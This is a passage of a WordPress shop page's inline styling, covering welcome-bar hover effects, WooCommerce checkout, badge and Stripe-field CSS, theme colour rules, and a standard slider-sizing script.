			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
	<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* -----------------------
Global Media Queries
----------------------- */

@media screen and (min-width: 981px) {
	#rev_slider_2_1_wrapper {
		min-height: 620px!important;
	}
	.elementor-11 .elementor-element.elementor-element-f880897 {
		margin-bottom: 0px!important;
	}
}

@media screen and (max-width: 600px) {
	#rev_slider_2_1_wrapper {
		min-height: 570px!important;
	}
}

@media only screen and (max-width: 768px) {
	.wpb_wrapper .vc_custom_1625707030196,
	.wpb_wrapper .vc_custom_1625707145053 {
		padding-right: 0!important;
		padding-left: 0!important;
		text-align: center;
	}
	.vc_images_carousel .vc_carousel-inner .vc_carousel-slideline {
		width: 100%!important;
	}
	.page-title-bar-01 .page-title-bar-inner {
		padding-top: 50px!important;
		padding-bottom: 0!important;
	}
}

@media only screen and (max-width: 450px) {
	.wpb_wrapper .vc_custom_1625707030196 {
		margin-right: 20px!important;
		margin-left: 20px!important;
	}
	.wpb_wrapper .vc_custom_1625707145053 {
		margin-right: 10px!important;
		margin-left: 10px!important;
	}
	td.dcf-txt-center {
		width: 100%;
		display: block;
	}
	.elementor-11 .elementor-element.elementor-element-f880897 {
		padding: 20px 0px 150px 0px!important;
		margin-top: -100px!important;
	}
	.elementor-11 .elementor-element.elementor-element-4e45c0c {
		margin-top: 38px!important;
	}
	.elementor-11 .elementor-element.elementor-element-fdb0b26 > .elementor-widget-container {
		margin: -60px 0px -40px 0px!important;
	}
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-8341c9f {
		margin-top: -50px!important;
	}
}

/* -----------------------
Shop / Product Listing
----------------------- */
.lightning-shipping-wrap {
	margin-top: 8px;
}
.lightning-shipping-badge {
	background-color: #f39c12;
	color: #ffffff;
	padding: 5px 10px;
	border-radius: 20px;
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	margin-top: 5px;
	box-shadow: 0px 2px 4px rgba(0,0,0,0.2);
}

/* Single Product - Lightning Shipping next to Price */
.lightning-shipping-price-wrap {
	display: flex;
	align-items: center;
	gap: 10px;
	margin-top: 10px;
}
.lightning-shipping-badge-inline {
	background-color: #000000;
	color: #ffffff;
	padding: 5px 10px;
	border-radius: 20px;
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
}

/* Restore Price Styling */
.lightning-shipping-price-wrap .price {
	font-size: 1.5em;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

/* Recent Purchases next to Stars */
.woocommerce-product-rating {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 8px;
}
.average-rating,
.woocommerce-review-link,
.recent-purchases {
	font-size: 14px;
	color: #555;
}
.recent-purchases {
	font-size: 12px;
	font-weight: bold;
}

/* Mobile - Hide payment icons, show secure text */
@media (max-width: 400px) {
	.payment-icons {
		display: none;
	}
	.secure-checkout-badge {
		display: block;
		text-align: left;
		font-weight: 500;
	}
}

/* -----------------------
Checkout Layout
----------------------- */

/* Checkout Testimonials */
.checkout-testimonial-box {
	background: #eef6fb;
	padding: 20px;
	margin-top: 20px;
	border: 1px solid #cde1f2;
	border-radius: 8px;
	text-align: center;
	font-family: 'Open Sans', sans-serif;
}
.checkout-testimonial-box p {
	margin: 5px 0;
}

/* Checkout Booster (Trust Icons + Countdown + Urgency) */
.checkout-booster {
	text-align: center;
	margin-bottom: 30px;
}

.checkout-trust-icons {
	display: flex;
	justify-content: center;
	gap: 15px;
	margin-bottom: 10px;
	opacity: 0.85;
	animation: fadein 1s ease forwards;
}

.checkout-trust-icons img {
	width: 32px;
	height: 32px;
}

/* Secure Shopping headline */
.checkout-trust-headline {
	font-size: 16px;
	font-weight: 600;
	color: #333;
	margin-bottom: 20px;
}

/* Countdown */
#checkout-countdown-wrapper {
	background: #fff6e5;
	border: 1px dashed #f39c12;
	border-radius: 8px;
	padding: 12px;
	margin-bottom: 15px;
	font-size: 14px;
	max-width: 400px;
	margin-left: auto;
	margin-right: auto;
	animation: fadein 1s ease both;
}
#checkout-countdown-wrapper p {
	margin: 0 0 5px 0;
	font-weight: bold;
	color: #e67e22;
}
#checkout-countdown-timer {
	font-size: 18px;
	font-weight: bold;
	color: #c0392b;
	margin-top: 5px;
	animation: pulse 2.5s infinite;
}

/* Urgency Box */
#checkout-cart-urgency {
	background: #e6f7ff;
	border: 1px solid #7ed6df;
	border-radius: 8px;
	padding: 12px;
	margin-bottom: 25px;
	font-size: 14px;
	max-width: 400px;
	margin-left: auto;
	margin-right: auto;
	animation: fadein 1s ease both;
}
#checkout-cart-urgency p {
	margin: 0;
	font-weight: bold;
	color: #0984e3;
}

/* Mobile Adjustments */
@media (max-width: 600px) {
	.checkout-trust-icons img {
		width: 28px;
		height: 28px;
	}
	#checkout-countdown-wrapper,
	#checkout-cart-urgency {
		padding: 10px;
	}
	#checkout-countdown-timer {
		font-size: 16px;
	}
}

/* Coupon Expansion Link */
.custom-coupon-wrapper {
	margin-top: 30px;
	margin-bottom: 30px;
}
#checkout-coupon-form {
	margin-top: 20px;
	animation: fadein 0.5s ease forwards;
}
#show-coupon-form {
	font-family: inherit!important;
	font-size: 14px;
	color: #3498db;
	text-decoration: underline;
	display: inline-flex;
	align-items: center;
	gap: 6px;
}

/* Payment Section Breathing Room */
.woocommerce-checkout-payment {
	margin-top: 30px;
}

/* Force Coupon Form to Theme Font */
#checkout-coupon-form, 
#checkout-coupon-form input, 
#checkout-coupon-form button, 
#checkout-coupon-form label {
	font-family: inherit!important;
}

/* Secure Small Text */
.checkout-small-trust-text {
	margin-top: 15px;
	font-style: italic;
	text-align: center;
	font-size: 12px;
	color: #555;
}

/* -----------------------
Animations
----------------------- */
@keyframes fadein {
	from { opacity: 0; }
	to { opacity: 1; }
}
@keyframes pulse {
	0% { transform: scale(1); }
	50% { transform: scale(1.02); }
	100% { transform: scale(1); }
}


/* Ensure the coupon link uses the body font, even before clicking */
#show-coupon-form {
    font-family: inherit !important;  /* Forces the link to use the body's font */
    font-size: 14px;
    color: #3498db;
    text-decoration: underline;
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

/* Ensure the coupon input fields, buttons, and labels also use the body font */
#checkout-coupon-form input,
#checkout-coupon-form button,
#checkout-coupon-form label {
    font-family: inherit !important;
}

/* Force the body font to the 'Have a coupon?' link even when it's in focus */
#show-coupon-form:focus {
    font-family: inherit !important;
    font-size: 14px;
    color: #3498db;
}

/* Force the coupon form to inherit the body font even after it's expanded */
#checkout-coupon-form {
    font-family: inherit !important;
}

/* Order Processing Indicator */
#order-processing-overlay {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: rgba(255,255,255,0.9);
  z-index: 9999;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
  transition: opacity 0.5s ease;
}

#order-processing-overlay .overlay-content {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#order-processing-overlay .spinner {
  border: 6px solid #f3f3f3;
  border-top: 6px solid #3498db;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  animation: spin 1s linear infinite;
  margin-bottom: 20px;
}

#order-processing-overlay h2 {
  font-size: 20px;
  color: #333;
  margin: 0;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

.checkout_coupon {
    display: none;
    margin-top: 20px;
}
/* ======================
LCP IMAGE OPTIMIZATION
======================= */

/* Force critical image loading priority */
.tp-rs-img[data-lazyload] {
  content: attr(data-lazyload) !important;
  opacity: 1 !important;
}

/* Prevent layout shift and ensure proper sizing */
#rev_slider_2_1_wrapper .tp-rs-img {
  aspect-ratio: 1/1;
  object-fit: contain;
  width: 100% !important;
  height: auto !important;
  max-width: 500px;
  display: block;
  margin: 0 auto;
}

/* Override lazy loading for above-the-fold image */
.rev_slider_wrapper .rs-lazyload:not(.rs-lazyload-loaded) {
 background-image: none !important;
}

/* Preload hint (add near top of your CSS) */
@font-face {
  font-family: 'preload-hint';
  src: url('//germaphobix.com/wp-content/uploads/2023/09/dehumidifiers-3.png') format('image/png');
  font-display: swap;
  ascent-override: 0%;
  descent-override: 0%;
  line-gap-override: 0%;
  size-adjust: 0%;
}

/* Mobile-specific optimizations */
@media (max-width: 768px) {
  #rev_slider_2_1_wrapper .tp-rs-img {
    max-width: 300px !important;
  }
  #rev_slider_2_1_wrapper {
    min-height: auto !important;
  }
}
/* -------------------------- */
/*  Compact the bar with CSS: for mobile */



@media (max-width: 767px) {
  /* Hide all non-essential elements */
  .wsatc-stick-cart-wrapper .wsatc-title-rating,
  .wsatc-stick-cart-wrapper .wsatc-price-stock,
  .wsatc-stick-cart-wrapper .wsatc-product-img,
  .wsatc-stick-cart-wrapper .wsatc-qty-minus,
  .wsatc-stick-cart-wrapper .wsatc-qty-plus {
    display: none !important;
  }
  
  /* Super compact container */
  .wsatc-stick-cart-wrapper .wsatc-container {
    padding: 5px !important;
    margin: 0px !important;
    gap: 0 !important;
  }
  
  /* Minimal quantity input */
  .wsatc-stick-cart-wrapper .wsatc-qty-field {
    width: 30px !important;
    height: 30px !important;
    padding: 10 !important;
    margin: 10 5px !important;
    text-align: center !important;
  }
  
  /* Tiny add-to-cart button */
  .wsatc-stick-cart-wrapper .wsatc-add-to-cart {
    text-align: center;
    height: 30px !important;
    padding: 0 8px !important;
    font-size: 11px !important;
    line-height: 30px !important;
    margin: 0 !important;
    min-width: 80px !important;
    background-color: #4E97FD !important;
    border-color: #4E97FD !important;
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: none !important;
    letter-spacing: 0em !important;
    border-radius: 26px !important;
    transition: background-color 0.25s ease !important;
  }
  
  /* Hover state with #E4573D color */
  .wsatc-stick-cart-wrapper .wsatc-add-to-cart:hover {
    background-color: #E4573D !important;
    border-color: #E4573D !important;
  }
  
  /* Ultra-compact wrapper */
  .wsatc-stick-cart-wrapper {
    height: 30px !important;
    min-height: 30px !important;
    padding: 0 5px !important;
  }
  
  /* Tight layout */
  .wsatc-stick-cart-wrapper .wrap-product-content,
  .wsatc-stick-cart-wrapper .wsatc-right-section {
    display: flex !important;
    align-items: center !important;
    gap: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  
  /* Remove any borders/shadow */
  .wsatc-stick-cart-wrapper {
    box-shadow: none !important;
    border-top: 1px solid #eee !important;
  }
}
.wsatc-stick-cart-wrapper.wsatc-bottom{
   padding-top: 15px !important;
    padding-bottom: 25px !important;
}
.wsatc-stick-cart-wrapper .wsatc-container{
        justify-content: center !important;
}



/* payemnt overlappiong  */


.__PrivateStripeElement iframe{
	height:100% !important;
margin:0 !important;
	max-height:100% !important;
}
.__PrivateStripeElement{
    overflow: visible !important;
    height: 165px !important;
    margin: 0 !important;
    max-height: 100% !important;
}
.woocommerce-checkout .wc_payment_method fieldset{padding:5px !important;	height:100% !important;}

.woocommerce-checkout .wc_payment_methods .form-row:last-child{
	display:flex;
	align-items:center;
}

.wc-stripe-upe-element.StripeElement {
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
   height: 200px !important;
}
@media(max-width:1106px){
.__PrivateStripeElement{

	height:250px !important ;
}
	.wc-stripe-upe-element.StripeElement{height:300px !important;}
}
/*  hide home page sec 2*/
#home_page_2_section {
  display: none;
}


/* contact form box hide  */
.hidden-fields-container {
    border: 0;
    padding: 0;
    background: transparent;
}
		</style>
		<style id="kirki-inline-styles">body, .gmap-marker-wrap{color:#9B9B9B;font-family:inherit;font-size:15px;letter-spacing:0em;line-height:1.74;}a{color:#696969;}a:hover, a:focus, .medizin-map-overlay-info a:hover, .widget_rss li a:hover, .widget_recent_entries li a:hover, .widget_recent_entries li a:after{color:#4E97FD;}h1,h2,h3,h4,h5,h6,caption,th,blockquote, .heading, .heading-color, .tm-button.style-text .button-text, .entry-post-tags a:hover, .entry-author .author-social-networks a:hover, .widget_rss li a, .medizin-grid-wrapper.filter-style-01 .btn-filter.current, .medizin-grid-wrapper.filter-style-01 .btn-filter:hover, .elementor-accordion .elementor-tab-title, .tm-table.style-01 td, .tm-table caption, .comment-reply-title, .page-links, .comment-nav-links li, .page-pagination li, .comment-nav-links li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-checkout .shop_table .product-name, .single-product form.cart .label > label, .single-product form.cart .quantity-button-wrapper > label, .single-product form.cart .wccpf_label > label{color:#333;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .button, .elementor-button{color:#fff;border-color:#4E97FD;background-color:#4E97FD;}.wp-block-button.is-style-outline{color:#4E97FD;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .wp-block-button__link:hover, .button:hover, .button:focus, .elementor-button:hover{color:#fff;border-color:#E4573D;background-color:#E4573D;}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#E4573D;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea, .woocommerce .select2-container--default .select2-selection--single, .woocommerce .select2-container--default .select2-search--dropdown .select2-search__field, .elementor-field-group .elementor-field-textual{color:#ababab;border-color:#f8f8f8;background-color:#f8f8f8;font-family:inherit;font-size:15px;letter-spacing:0em;}input[type='radio']:before{border-color:#f8f8f8;background-color:#f8f8f8;}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, textarea:focus, select:focus, select:focus, textarea:focus, .woocommerce .select2-container--default .select2-search--dropdown .select2-search__field:focus, .woocommerce .select2-container--open.select2-container--default .select2-selection--single, .woocommerce .select2-container--open.select2-container--default .select2-dropdown, .elementor-field-group .elementor-field-textual:focus{color:#333;border-color:#4E97FD;background-color:#fff;}input[type='radio']:checked:before, input[type='radio']:hover:before{border-color:#4E97FD;}input[type='radio']:after{background-color:#4E97FD;}input[type='radio']:checked:before{background-color:#fff;}.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#F2F4F9;border-bottom-width:0px;border-bottom-color:#eee;font-size:14px;font-weight:400;line-height:1.78;color:#696969;}.top-bar-01 a{font-size:14px;font-weight:500;line-height:1.78;color:#ababab;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#333;}.top-bar-01 .top-bar-tag{color:#fff;background-color:#3751EE;}.top-bar-01 .top-bar-tag:hover{color:#fff;background-color:#E4573D;}.top-bar-02{padding-top:0px;padding-bottom:0px;border-bottom-width:0px;border-bottom-color:#eee;font-size:14px;font-weight:400;line-height:1.78;color:#696969;}.top-bar-02 a{font-size:14px;font-weight:500;line-height:1.78;color:#ababab;}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#333;}.top-bar-02 .top-bar-tag{color:#fff;background-color:#3751EE;}.top-bar-02 .top-bar-tag:hover{color:#fff;background-color:#E4573D;}.top-bar-03{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;font-size:14px;font-weight:400;line-height:1.78;color:#696969;}.top-bar-03 a{font-size:14px;font-weight:500;line-height:1.78;color:#ababab;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#333;}.top-bar-03 .top-bar-tag{color:#fff;background-color:#3751EE;}.top-bar-03 .top-bar-tag:hover{color:#fff;background-color:#E4573D;}.top-bar-04{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;font-family:CircularStd;font-size:14px;font-weight:400;line-height:1.78;color:#696969;}.top-bar-04 a{font-family:CircularStd;font-size:14px;font-weight:500;line-height:1.78;color:#ababab;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#333;}.top-bar-04 .top-bar-tag{color:#fff;background-color:#3751EE;}.top-bar-04 .top-bar-tag:hover{color:#fff;background-color:#E4573D;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}#page-header.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-icon, .page-header.headroom--not-top .wpml-ls-item-toggle{color:#333 !important;}.page-header.headroom--not-top .header-icon:hover{color:#4E97FD !important;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD!important;}.page-header.headroom--not-top .mini-cart .mini-cart-icon:after{color:#fff !important;background-color:#4E97FD !important;}.page-header.headroom--not-top .header-social-networks a{color:#333 !important;}.page-header.headroom--not-top .header-social-networks a:hover{color:#333 !important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#333 !important;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#4E97FD !important;}.header-sticky-button.tm-button{color:#333;border-color:#eee;}.header-sticky-button.tm-button:before{background:rgba(17, 17, 17, 0);}.header-sticky-button.tm-button:hover{color:#fff;border-color:#333;}.header-sticky-button.tm-button:after{background:#333;}#page-header.headroom--not-top .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}#page-header.headroom--not-top .search-field:focus{color:#333;border-color:#4E97FD;background:#fff;}.header-more-tools-opened .header-right-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-more-tools-opened .header-right-inner .header-icon, .header-more-tools-opened .header-right-inner .wpml-ls-item-toggle{color:#333!important;}.header-more-tools-opened .header-right-inner .header-icon:hover{color:#dd9933!important;}.header-more-tools-opened .header-right-inner .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#dd9933!important;}.header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:after{color:#fff!important;background-color:#dd9933!important;}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#333!important;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#dd9933!important;}.header-01 .page-header-inner{border-bottom-width:0px;}.header-01 .menu--primary a{font-size:16px;line-height:1.4;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-01.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 1px 20px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 1px 20px rgba(0, 0, 0, 0.05);box-shadow:0 1px 20px rgba(0, 0, 0, 0.05);}.header-01.header-dark .header-icon, .header-01.header-dark .wpml-ls-item-toggle{color:#333;}.header-01.header-dark .header-icon:hover{color:#4E97FD;}.header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-01.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-01.header-dark .menu--primary > ul > li > a{color:#9B9B9B;}.header-01.header-dark .menu--primary > ul > li:hover > a, .header-01.header-dark .menu--primary > ul > li > a:hover, .header-01.header-dark .menu--primary > ul > li > a:focus, .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-01.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-01.header-dark .header-button:before{background:#4E97FD;}.header-01.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-01.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-01.header-dark .header-social-networks a{color:#333;}.header-01.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-01.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);-webkit-box-shadow:0 1px 20px rgba(255, 255, 255, 0.05);-moz-box-shadow:0 1px 20px rgba(255, 255, 255, 0.05);box-shadow:0 1px 20px rgba(255, 255, 255, 0.05);}.header-01.header-light .header-icon, .header-01.header-light .wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon:hover{color:#fff;}.header-01.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-01.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-01.header-light .menu--primary > ul > li > a{color:#fff;}.header-01.header-light .menu--primary > ul > li:hover > a, .header-01.header-light .menu--primary > ul > li > a:hover, .header-01.header-light .menu--primary > ul > li > a:focus, .header-01.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-01.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-01.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-01.header-light .header-button:hover{color:#333;border-color:#fff;}.header-01.header-light .header-button:after{background:#fff;}.header-01.header-light .header-social-networks a{color:#fff;}.header-01.header-light .header-social-networks a:hover{color:#fff;}.header-02 .page-header-inner{border-bottom-width:0px;}.header-02 .menu--primary a{font-size:16px;line-height:1.4;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-02.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02.header-dark .header-icon, .header-02.header-dark .wpml-ls-item-toggle{color:#333;}.header-02.header-dark .header-icon:hover{color:#4E97FD;}.header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-02.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-02.header-dark .menu--primary > ul > li > a{color:#9B9B9B;}.header-02.header-dark 